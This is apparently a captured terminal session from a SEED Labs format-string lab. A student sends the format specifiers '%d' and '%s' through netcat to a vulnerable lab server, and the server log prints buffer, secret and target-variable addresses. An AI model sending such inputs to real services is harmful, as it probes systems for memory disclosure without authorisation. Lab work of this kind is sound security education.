 seed@VM: ~/.../Labsetup
^C
[05/04/22]seed@VM:~/.../Labsetup$ echo %d | nc 10.9.0.5 9090
^C
[05/04/22]seed@VM:~/.../Labsetup$ echo %s | nc 10.9.0.5 9090
^C
[05/04/22]seed@VM:~/.../Labsetup$
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd1c0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 3 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd0e8
server-10.9.0.5 | The target variable's value (before): 0x11223344